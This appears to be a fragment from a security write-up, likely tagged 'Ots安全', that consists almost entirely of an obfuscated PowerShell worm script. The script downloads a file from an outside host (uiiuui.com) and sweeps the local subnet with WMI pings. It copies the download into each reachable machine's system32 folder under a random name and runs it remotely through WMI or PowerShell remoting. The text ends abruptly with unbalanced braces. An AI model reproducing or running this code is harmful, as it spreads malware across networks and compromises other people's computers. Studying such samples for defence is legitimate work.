 function f1 {(Get-Random -Count 15 -InputObject ([char[]]'abcdefghijklmnopqrstuvwxyz')) -join ''}
$a1 = f1;
$a2 = (Get-WmiObject -Class Win32_NetworkAdapterConfiguration | Where-Object {$null -ne $_.DefaultIPGateway}).IPAddress | select-object -first 1;
$a5 = "\\$a2\C$\.$(($(pwd).ToString().split(':')[1]).ToString())\$a1";
function s1([string]$a3){$a4 = f1;
try {Copy-Item $a5 "\\$a3\C$\windows\system32\$a4.exe"}catch { return};
$a6 = "C:\windows\system32\$a4.exe";
try {invoke-WmiMethod -Class win32_Process -Name create -ArgumentList "$a6" -ComputerName $a3 2>$null;
}catch { Enter-PSSession -ComputerName $a3;
Invoke-Expression "$a6";
exit}}
function m3{i`wr "http://uiiuui.com/search/$(f1)" -OutFile $a1;
$x =(($a2).split(".")[0..2]-join'.')+'.';
(1..254 |ForEach-Object{Get-WmiObject Win32_PingStatus -Filter "Address='$x$_' and Timeout=10 and ResolveAddressNames='true' and StatusCode=0"|Select-Object {
try {[system.net.dns]::gethostentry($_.IPV4Address).HostName;
}catch {}}|ForEach-Object { s1($_)}};
Ots安全